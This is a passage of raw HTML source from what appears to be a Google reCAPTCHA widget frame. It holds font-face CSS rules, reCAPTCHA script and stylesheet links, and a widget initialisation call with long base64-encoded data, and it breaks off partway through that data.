  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8SlbH7tnG-NnC4oWq-gYVQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="8SlbH7tnG-NnC4oWq-gYVQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8SlbH7tnG-NnC4oWq-gYVQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Dl8O3w7kXZsOfw7jCplPDscOfGMKQdMOnwqHDkUfCoMKMXsOdw4nDrBdfw7RFbMOUwq/Dj1ovwpMSwrjCjmbDlDwEw7nCmHfDkScMDsKgCznCuXt2AcKZH34CGMKONsKOVgfChBXDl8OTZVJGw7lrwoUHF8KAw4PCtMKNeW/CkMObw5YSw68lwr5CRRrCkMODwr4XwprDqTvCqR/[base64]/CvUjCtXbCsMOqFwfCqMKGUU/Du8OFFMKTR8K+IMOkwpLDpDXDuMOiwq8EDMKuTMOPB0o9aMO4w5HCjMKUw6AXwonDpyfClsO3PjfDkcKBaUNswrbDh8KYwqo/wqDCgj7CiMO6w79Iwr/Cs8K8P8Kqw4EhdmYhFX3DisKrBcKCwpTCrmjDjcKzwovCo8K3wpTDsTUqBBTCjAbCsVkYCilRwrIjW8KdCVlvw6fCuBnDiX/[base64]/DpcOHwp5CMgIIw6gLw7LCmsOVwq7Dl8Khw7w5PsOQw4V+wpfDpMOKKMK4wqEhYErCjyvCssO5wqzDqj8TwrxUfcOUwrXDtsKpRcOMw7xNw5HCoHwTBSI/AGg7N1nCpsOYwpRwDUPDl8OwHT/Csm9OwoXDqMKuw5HDoMKafTYnDB5yHH8zYHrDiMOmLjIXwoXDpwPDnsO1F2IJw7AwwqNrwqLCmcK4w69vMHF4P8O1XzA4w4kNVsK8I13CpcOxw7NXwpDDhcODU8KnwrnDtETCh1pLwrHDpMOIw5/DgHrDqMORwqfCvMOlC8KyEMKkbMKcwqTDrsO7MsKlw5TCvcO3wroqXijDnCfCoGV3w5FfOsO9wpZMHcOAw5EFRcK1PcOOwpAow6p8alLCscKoSTbDgB/[base64]/CksO5Bw7CrhBTZMO4wrNmwpM4w77CqVXDlcOzw78ZNh53wr4Dw45nwqlzESdtwqXDp8OcGcOCw63DqGUNwr1mRxI0wpXCt8K+w60RwqHDmxlUwpDDjAJuVMO6TMOVwqDDiG5Awo/[base64]/wrvChS56w43Ci2IHLsOgeMOJEF9pwpDDlDB7w5E3DTAQH38QMMKGcGIcw4sSwrPCjSoydSzCvifDiMKVfV1Zw4IgwoJEHcOVcmZcw5fDvcKKw4AZw7HDrFPDi8OBATgWezo3w5QVYcKVw4/DvD4Tw7/CjhkMVR3DkMOTw7vCisOJwqoowqnDuC9Zwq7CssOiPcKFwrg/wrXDrAnDn8OoFitLGMKjwqY6Y0Ukw6QHEGcYPcOACcOHw47DtcOTJiphMw8/DMKAw6NrwopcGB7CvSQow4/Dn34qw489w5bCtGk2XX3Cv8Oww4xgMcOewqXDv13DosOCwp/Dh8OWR8O+w4LCjEwewq1sZMKfw5zDp8OcGlIiw4fDtmjCscOLNyvCg8Odw7jDgsOowrnDozPDocKiw6jCqkAjPWUiRRpvIMKQF2I2UClOATXCuB7DoEpYw5jDqTcWBsK4w4AVwrbCgQvDoyTDg8KbwptOB25zaMO4RDzCgMO7Py/DtsOzw6pkwoYBC8Oww7lGUcOdeQBHbsOwwq3DqAFuw53ClTfDiEnCiV/[base64]/d8O0O8Kww4Agw7FWO8KCw48SRcOuw6wzw6nDmGLCoWgoRiPDiBo8LsKPwrTDuMOZfX7DsQUowqNgwowdwobDjBMudC7DpcOnwo5ewo7CpMK2w7FZYWhkwqbDp8OlwrPDm8K6w71MTcK3w7/CrMKPd8ObdMKcCzsMK8KAwpDDkwwqwqbCoUAZw6NVw7/DgDlWMsOdBMKTSsOaasOIw4I8CsOYJxbDssOqL8KQw5YDUmLDmMKkw4XDmynDsyk6Xih0BXFzwqHDpX/CqjTDksOnB1LDgj/DmmbCgB3CrcKLw6ENw50dQ0gZwq/[base64]/CtmrDqQTDpcOHWj8decOeXnowYmXDo0IaSSrCrHpMXsKtwr0zWTETFxjDhMK3JGlHwqbDqijDm8KAw7wIKjfDgcOKCV7DgDg+esKJSEtvw7LCi3LDqMKiwpFxwr84fsOFN0bDqsKrwoEzAm7Dg8OQNQLDisK9cMORwrzCuBApwoHCqH17w48BBMOeME/CgRPCoR/[base64]/TDwPJcOEwq3CqmhpwopwcsK2wqc4SinCl3nDtsKTUsKiExMRGMK/w70ywqbCh1taLGJBC3phwq7DvlMTw7MIwq9AEkfDmMOVwqDCtCQpYsK8M8O+wqxyEXtCw7Q5X8KYZ8KZZ2ppEWrDscKlwoHCp8KdW8OUw63CkBAGwrHDpcKfd8KbwpcxwpjDghoQwqvCscO/dcOFHcKNwpLCicKAAcOnwr9Nw7vCtcKHRB4jwpzCnU9tw6peHHZpwqjDtG/CklvDoMKRWVnCncO6VGRpcx9owoc4BCYOVMOjVH9BMXVndQhoZsOrNsOTV8KhFcKUwqQTMsObP8OFX2rDo8O9HSDCtzXDpsOQR8Ohe3ZTQcKIMhfCh8OqfcKmw6ttTsK7SXfCu3pzacKNwrLDrHHCi8K7WSoJWA/CrQIMwo4TbsKlw43DoxptwpI4wp3DiBzClmnCvATDgsKHwodMF8KGHsKhw45IwpvDvTPDt8KWwp/[base64]/[base64]/DhMOcwq/CvMOww4MEwpkFHm7DgCTDrGDDt8Kqw5rDrF4Iw4VBfhcYw7/DpB7DsAFcWH7CqgcLw5PDjinDo8OlwoLDi2jCn8OKw489w5U7wrhew7nDpcOJw5TDoDNCOjhdejcSwqLDgMObwrLCqMKVw7TDiWrDqhQ7Rh5rKMK8O3rDjzAMwrDCr8KDEcKcw4d4F8OSwq/DtcKqw5cAwpXDp8K1w4rDhcK9U8KqYTfCgcKgw5DCkBXDmhvDnsKewpfDvBxzwqghw7dDwrXDqsOnfyEeQQDDr8KbNTLDgcKew7PDrlkfw5rDvnjDicKGwpbClk/CoDUuXF4owpHDpmTCv11ufMO/[base64]/DhlsWW3vCkUVCasKuBxMHw7jClSvDpgYvw7svwrtSNhvDrcKwIHwgEjl0w4bDghxZwpvDlsKTAgLCm8OIwqzDmGfDgjzCtMKgwpXCi8KJw4wVbMOgw4rCi1/CpmTCinjCowhxwpd3w4LClhDCizInDcKcT8OiwqRUw5hIF0LCmExnw4VwGMK+FCtkw6JjwoVGwpJ9w5DDo8Orw5jDl8Kmw707w75yw5DCkcKqWibCrcO4N8OywqxgRcKbTFs2w6JDw5nCh8K6DhNowrd2w4jCmkhMw4NYBTRSI8KUNj/CmMOiwpDDpWLCgj8XVHomMMKbTMOjwrDDpCFeeV7Cs8OVPsOvXB1sMAVVw5/Co1IAM25bw7DCtsOZwoRdwoDDsidCVQZSw7jCpC9FwrTDpsKTwo8dw7d/cyLCksOyLsOqw5MZO8Oow6VZbSLDjsOfIsOTS8OzJA/[base64]/CtVnCosOqwpkVwrIle8KtwoHDjFTDvsOFw7LDvcKnZRbDmcKIw7rDkAfClMKadkTChXcdw6/[base64]/Clx7Dl8ORScOtKcOKR0LCvcKFY8KdMMKbR0DDrTY8M3jCicOZKcKNw6XDhMK0AMKUw5cSw44Hwr/DqThOcRrCuVDCqHhlNcO9M8KvWcOWPcKWBsKiw7EAwoLDjWzCusOPW8KPwpLCu3XDi8OOw4IVWmYlw5oXwqLCmhvDqj/Dgz5zacORB8Oaw6JOBcKGw5RaFhXDmUY1w6vDti/CjX1iekvDo8O/HcKiNsOXw5ZBw4cfWsKHLEhBwpDDucKIw5LCsMOCHzE/[base64]/DvEPDrjrCs3bChF4Pw6IswrQXw7Z9wqXDhTkww4ZVwpHCgcO8LcKOw70UbcKJw4zDgnzCiE4GFHBpD8KbbUXCvsKPw7RXZXPCocKQJcORGDN5w5Ztf20/[base64]/Du10HWMOrw5XDkcKuKBDCh8K4GcOzw5YoQlrDv1Uiw43DoWgvw6FpwrEEwqrCkcKlwp/CnyUSwqjDtwknGMK9IigmV8OQBm1DwqYEwrx8DWjDjn/CqcKzw5RZw6/Cj8OLw6BawrJow6pkw6bChMOab8K/HhNXTH7DjsKvw6wywrnDk8KUw7cVUR1uZEg/w6N0V8Ocwq45YcKaNitxwq7CjcOLw4DDimR9woAtwpLCmBPDsB8/[base64]/CjCfDncKtYMO0w6BAwqI5w6kUC8Onwq7Dvn0hbMOBXnTDlUbDrsORchHDgBJtakJlZMKzDgYUw5MHwr3DqG98w6bDu8KGw4XChyxhG8KoworDpMO2wrdcw7sGDn8AZi7CsRzDpi7DuF/DrMKaBcKSwpbDsi/CvlsNw4ouEsKuamLCqMK/[base64]/wpgYOcKtwqIxwrLCtsOPJkPDncOkwppSazZmwrIYRBITw6FlV8KEwpvDm8OIOH0LLijDvMKsw7/DvHDCi8OIasK/C1LCr8KmAXHDqypcC3YzGsOcw6zDmcKNwpzCoSgiIcO0FVDDhzI9wqF2w6HCi8KXCxdSC8KVYsO8RifDunfDgcOyKzxQfEBxwqTDhUXDqF7CkQ3DpsOTMMK7B8Kkw47Cu8OqPBxxwo/Cv8KPEgVCwr3DhcKqwr3CqsOtecKdckdaw4sWwqc3wq3Do8OMwqQhGHXDvsKqw6p2Igs6wpo6CcKMZhLCgF0EYXN2w6pbc8Oma8Kqw4Ijw7NkDsKsfCB6wrJywpbDr8KwW3Baw4/CnMO1wqvDusOVMwDDl1YKw7zDujE7YcO5M1MkbFrDiz3CiRpXw5c6JmhiwoxzRsOtWT95w6LDgnfDvsKbw7U1woLCqsKAw6HCujdLaMOjwrLCj8O5acOnalvCizzCtX/DocOMX8KCw543wpvDhCQSwrtLwqXCumYYw77DnEvDq8KNwpHDrsK0JsKMVHxAw5TDoT8DG8KcwooTwrdkw59xNRJyYsKbwqUKNwNow7xww6LDvHMLUMOgWAMqPy/DmXfDqmBfw6ZDwpXDvcOoesObUWd2KcOuFsK4w6UmwqtPRC7DkSZkOcKEQHnCpTvDpsOnwoYQQcKsQ8OlwoNRwo5Cw4fDoSl1w70LwoxPYsOKKH8vw6DCm8OMFkvCl8OHw6Irw6tqwqFCeVXCiC/CvmPDmFg5Cy1TdsKREsKXw5IgJRTDgsKSwr7Ds8KREHvCkxXCq8O2T8KMEinDmsKpw6Uywrpnwq/DmDA6wprCkxPCpsKjwqhrAS97w602wqfDg8OWXz/DlDPCkcKQbsOEdHBUwq3DjSTCpCxFdsKiw6UUasKjfU5Iw5wXcsOGLMKvZ8O3Fkk2wqhxwrDDucOaw77DhsKkwoxmwprDs8K8WcOVa8OrBmPCsEnDn37DkFQEwo3Dg8Oyw74CwrrCj8ObMsKfwo5TwpjClsKcw7/[base64]/CtUvCmkvDq8Oawp7CrsKBU8K3wqJOwoAfeWNWf3Jdw5Z+w63DjQbDr8Ohwo3CpcKGworDi8K5alZZNSMbMxpAAm3Dg8KEwoQKw5hKP8KiRsOPw5jCssObG8O9wrTCiWwPGMOmImzCjlUDw7bDugDClF00CMOYw5cCw5bCim4+FwfDp8O1wpQHKMOBw5/[base64]/Do8OMw5gSw5fDmcOpwqoRNTcxwrjDj8O5XlfDusOjQcOmwo4pXcOwQH1VJRjDhsK1c8Kgw6TCn8OYQlDCjyvDt0vCtRpUYcOTFMOdw4/CnMOFwpEEw7laens9MMOEwotCJMK+TFDCtcKuaRHDnmxCB31SOw/CuMO7wpp8EwzCr8ORIWLDplzDg8Kww70mcMORwo7DgMK9YsOsRnnCksKTw4ARwp/Cu8OOw7HDmG/CjGAEw4kWw5w+w4vCi8K9w7PDvMOEF8KuMcOow5ZBwrvDtMO0w5tTw6DDvBNAOMKSCsOlc0vCncKmEmDCusO3w5I2w7h/[base64]/Do09NYx/DiFvDpEsLeMO3CMKkwo3DvMKne8KYwo8Zw44sY0ESwqc/w7/DvMOFV8KDwoJnwo1uYcKBwrHDnsOMw7MdSsOTwrp4wpLCnWfCq8O1wp7CpsKvw5ppM8KCRMONwo3DvB3DmMKRwq8hbRUlW3PCncKzZ3svFcKmVV/ClcO3w6PDphgFw4jCm1vCkUbCqxpMHcKJwqnCr28qwqDCpRdow4TClFrCksKtAmgkwoTCuMKRw67DrlrDtcODRMOXPSJVEQFyYMOKwoDDhGRyQinDtMO/wr7DjsKkfsKNw5pGMGPDrcOiPBwgwrjDrsOzw4lewqUPwpjCmMKkWXEGX8OzNMOVw4/[base64]/asKwHRZkwo0iRMO7V2MmUm99wp/CicK+w4/Dn3YCWcK8wpgQHUrDikMbBcKQLcKNwp1jw6Znw4F9w6HDvMK7DsKqWcKjwrPCuHfDtHRnwp/CnMKsKcO6ZMOBS8O7Y8OCBsKOZMOhfnJEW8K6ewFQSQExwpE5aMKEwobDpMOAwoDDjxPDgQrDm8OFdMKrQF1Rwo8fNTxrAMKJw409HcOhw4zCrMOiLEAXZcKLwo/[base64]/Cq8OxwrkLwpRAwpEhasOnwpDDpcKuCifCvsOXwo9ow5/CjDdbw63DncKmf385ck7CqBdyfsOdD2LDp8KuwqXCnzXDmsOzw6/CjcKQwr45ccKQLcKpXMKbw7/DhB9jwpp3w7jCoV0TT8KcLcKCIS/[base64]/[base64]/[base64]/w5rCoWbDsnVXJ8O+w65hwqNmHcO9XsOTw4HDkhMTcyt+fG/CnXTDu2vCg8OhworDmsOFB8KUXFVawoXCmwZsR8Ohw7DCtlx3MHvClVNXwoUtVcK9DA/CgsOGUsOlNDMlSCUgEMOSPyPCr8O+w4gLMXZlwrvCtFQZwr7DtsO8EwhPbUFYwpI9w7XCssO5w4TDkgrDpsOBDMO+wpbCmzzDlVHDohlIcMOeeBfDqsO0QsO+wo5owprChBjClcKjwr1fw51/wrzCqzxnbcKSLXUowpZew4A4wonCkhc0QcK2w450w6LDssOXw5vCvy0EE1PDo8KWw4UAwrTClGtJV8O/DsKhw6hBwqgZYQvDh8O4wqjDoWEbw5/ChGE8w6rDg201wqrDg0t1w4NiKh7CmGjDvMOOwqPCrMKYwpRXw6HCocKtWl3Dp8KnLMK8w5BVwoApw47CgThVwrhAw5DCrgtUw6/Co8OSwoIYGQLDun9XwpTCtUTDkSTChMOfAcKZUcKpwpfDoMKPwonClcKcE8KVwpHDv8KUw6hswqV4aAE/[base64]/CpMOFwpnDlyRKKjgIwrcXQjLDu8K8w4AUw6MEw5pHwqzDpcK0dxInwrouw7DCs2nCmcOtCsOsUcOfwqDDicOcdAQ4woNMfX48CsOXw5rCvxDDq8K/woUbfcKIIRw/w57DmF/DpzLCpkHCgsO/woBccMOqwr3CvMKRTMKTw7hYw6nCtzHDmcOmccOpwp4qwphmVkcMw4DCh8OzZnVrwptOw4rCoX5nw7QZFiMDw4Yhw5nDqsOlOkYrYA7Dr8Oewr5vQMKkwpnDvMO2P8KEe8OVVcKpPSnCtMK6wpXDmcONNhUOZXzCk219wp7CuAvCkMO7G8OmNsOJdG9VIsK3wo/Di8Klw6xaC8OBf8KaYMO0LsKJwpBDwpEMw6/CqlMIwo7DqEJxwq/Chm12w7XDqlV9UlVhZsKqw5UdGMKUC8OCRMO4UsOUZG4ZwopLLTHDnMK6wozDtWTDqnAqw5MCA8KiJMOJw7fDiE0YAMOsw73DrzRsw7DCocOQwpRWw47ClcOCAC7CrMOvR3ssw43CmcKDw7c0wpYtw4vDjwh9wp/[base64]/[base64]/CkmTClTxMFsOUHsO6w4zDhGYqwoXCjMK5w6V5IQ3Dn0NPHSfCigsewojDslLChXzCrAxVwoJ3w7TCvWRgPUkKKMO2MnIdUMO9wp1JwpM+w4gVwrYYazLDpDZ1L8OGQsOSwr/CisKZwp/[base64]/DkMOjP1TCgGt7w6JMecOlOcKRbwk/RFzDpE3CpMKTEkrCgEjCuG5LKMKCw6oww7XClcKofiRKEUwuRMK9w7rDtcKUwqnDtgU/w7RFSy7DicOuLSPCmsO3wqJKKMOcwrvDkTwkUsKDIHnDji/Cs8KeXB1Mw5dEH2DDjllXwrXDtB/Dnh1DwoYsw4bDgFMlMcOIZcKwwqMJwo45wo0SwqfCiMOSwrDCnmbDuMOFQBTDq8KSFMKqNWjDoQ03w48AJcKZw6/CkMOwwq1rwqh+wqs9ThjDqX/CgSkPw4jDrMOXZ8OALF8WwrIMwrrDrMKYw7XCnMK6w4TCsMKwwo1aw4I8RAU2wqJoQ8KTw4zDkSwjNTQua8OAw7LDqcKMMl/DlGbDqUhCOsKKwqnDuMKZworDpW8YwojDrMOkT8OlwrE7PhTCvMOMMh4Fw5nCrB3DsxZRwoshJWhBDk3Dn2HCj8KmC1bDoMKXwoZTesKdwqjDs8OGw7DCuMK5wo3DlmTCs0/DmcOFL3rCo8O2DxXDlsOZw73CsWvDscKnJg/CjMKTf8KqwoLCpDHDqCcCw5YuF33CusOjOMKjTcOddMOTcsKdwqMAWXDCqSXDmcKLLcOJw77CjhDDjzZkw7HDjsKOwqbDrcO8JCbCn8K3w7sOHUbChcKaDQhhRXDDhcK0ehYSSsONGsKSVcKvw4nChcOpVcOFU8OQw4MkdRTClcO/wo7Ch8O2wpUEwpPCiQdPO8OzIC/DgsOFQTdZwrdmwrhaLcOiw6Biw5NBwo7CjGDDk8K4U8KCwqlZwphBw5jCu2AAw4TDthnCusOHw51zVCVywoXDu0h2wphcZMOPw7zCsF5Dw5jDmMKtHMKOJWPCvG7Ci0Nxw5YtwrljKMOqX34ow7jCl8OXwr3DkMO+wpzDucOwK8Kof8KPwrjCrsK/[base64]/DjlDDtwHCr8KkLsOON8OUwrkQw5bCqmLDpMOSwrjDhMOtSk9pwq0RwrDDt8Kew50pHDkZAcKfLRHCncOmRA/DlcKPccKUDnvDnDdXYsKWw7vCmyjDu8K0SGYawrw+wo4SwppPBX0/wpp2w4jDrEJdDMKQOsOIwp1nWVRlPEbCnUEkwp7DtmjDg8KMaHTDlcOVLcOSw6/DhcO+BcOzEsOIRHjCmsOqERpEw5YlU8KGOsOpwp/DqCcIC3HDoykJw7dvwo0BbCYPOcK7JMKMwow7wr8Lw7l9K8KQw6xjw4UzGcK+I8Kmwr50w7jCu8OoPipIKjDCmcOywpTDosK1w6rDssKEw6VnOSXDtcK6SMONw67ChHVFZsO/[base64]/CvsOaSSnDucKewpsQw6MYdlHDoBUdwqPDmcK0w63CrcKFw7RARl02KVk5XEXCsMOyBx92w5rCo17CniUyw5cJwqw7wpTDjsOGwqQnw5DCisK8wrXDphbDohXDkRtnwoJhO1DCmMOPw6nCrMKGwpjCnsOxasKBR8OSw4vDu2jCmsKJwpFkw7/CgnV9wozDtMKUMRMswobChAbDmw/Cm8O9worDpU5MwqZNwpbDmMOJecKSQsO9QVNoDiMfdMK6wpIVw7QLfRQRTsKOB2IMLzHCuTdhccObLlQGC8K1a1fCvnDCiFwWw4t9w7rCgMOkw7ttwq7Dshs2GQB7wrPCs8Oow6DCiFzDij/DvsOFwoVhw5zCtCxKw7/Coi/Ct8KKw43DlGQgwrk2w5tXw43DkkPDmmjDiFfDhMKMMRnDj8KcwpzCtXkywpFqD8KJwpIVD8KdR8ONw4/CtcOADxPDjsKxw5psw7BMw7zCrjNBOVfDvMObw6nCuj9wR8OPwoPCjMKdRzHDvsOyw7d9esOJw7QmH8K2w5ElGMKzYRPCoMKQBcOGawvDsmVowrxxQ2HCk8OawoHDiMKowo/Dq8OqPUsxwoTDisKWwpwuaX3DmcOqeXDDhsOYaUXDmcOew4JUYsOfdsK8wpY+GlDDi8K2wrPDoxPCjMKQw7rCoHLDqsK8wrIDd2lJLFAIwqXDlcOPRy3DpxM/cMOxw61Ow6EUw6V9I2jCv8O9DlnCvsKpF8O3w6TDlQdiw4bCnCE4wr5/wpfCnA/DpsOxw5YHKcKowqnDi8O7w6TCp8KhwoJXFxvDngILRcOKwrPDo8KtwrfDiMKEw5TCg8KwBcO/a2vCmMO7wqQgK1lTHMOIelPCqcKBw5zDmsOKLMKYwpPDgzXDl8KbwqbDmEVSw53CiMKrEMO7GsOsVFBeGMO0bRBXCjrCuS9dw71ZLSlbDsKSw6/[base64]/[base64]/CocKnWsOQRsOtw7LCkMKqIsOYPsO5wpAdw69iwp7DmcKUw6ojwohFw5DDgcOBd8KPXsK6eDbDjsKYw58vFQTCgcOPA1DCvzbDsVzCvHELUgjCqBHDizddPGtKSMOdNMOow4xsIDHCpgZKV8K/[base64]/[base64]/DqDfCisKnw6EPw7UWw5LCi0fCoWfDkz8WY8Klw5NPw4bCiSbDo0PDgjsBHR/DmxvDqScPw7UkBljCnMO3wqzDq8OdwqAwIMOKMMOCGcOxZcOnwqM+w5YeNcO1w6FYwrHDnmYCOMKZXMO/KcKGAgHDsMKKHDfCjsKEwozCh1vCok0OXMOTwpfCmgIlcwFCwp/CtcOXwogLw4ocwoDCux01wpXDp8Orwq4APHrDjcKgD2ZfNC/Di8Kxw4oIw61ZG8KseWbCjmoWVcKow7zCjhQnLkFXw7PCsi0hw5Z2woXCkWDDv1pgZsKhVFvChMK1wpwZWwzDtxHCrjZEwp/DvMOIaMKUw4thw7jDnMKLKHQgRsOew6bCrsKCTsOvch7DtUkhScKmw7nCnhtFw7V0wr8tWkjDrsKGWgnDgGZXX8Oow68PRUvCs3DDpsK3w4bDiQrCtsKJw4VNwrvDowRrClQ4O3xCw7YRw4/[base64]/CicO2w5giwrbCicOiw4zDuwNnwrBPJgPDqjEMw4TDhyLDkB1kwoDCtQbDgVzCqMOgw5EZUsKBM8Kxw6LCpcOPWVtZw6zDscOXdUgoVsKEWBfDiGEMw5fDgRFaT8OCwrMNHTfDgXw3w5LDlsO7wowCwrJRwrXDvcO9wrlRCU/[base64]/c8KiwonDmSMRwpXDrsO0dMOowrcpWMOIcsKOJ8OWacOdw6rDq1XDjsKMZcKXfznCsRnDhHg6woBew6LDlHfCql7Cq8KJX8ORZRLCocObFMKIFsO4LxrCtsOdwpPDkH9PLcORE8Kow4DDuTHDu8KmwpXCksK3WsKhw5bCksOvw6jDlDgLBsK3W8O+G0IyQcO/XgrDvCPDl8KiQsKKTsOowpHDk8O8MjvDicKdw7TDimJcwrfCuBNtVsO1HCZ7wrXCrTjDp8O8wqbChsOKw7h7I8O7wozDvsO1HcOYwokAwqnDvsOKwqjCvcKhPRsbwpozQnjCsAPClTLClGPDrx/[base64]/CqAvCun4UEVDDv8K6wrkEwonCjh7Ct8O3w6Zww5gLKizCh39ewpnDs8OaC8Oow6wyw5FzZsKkJEp0wpf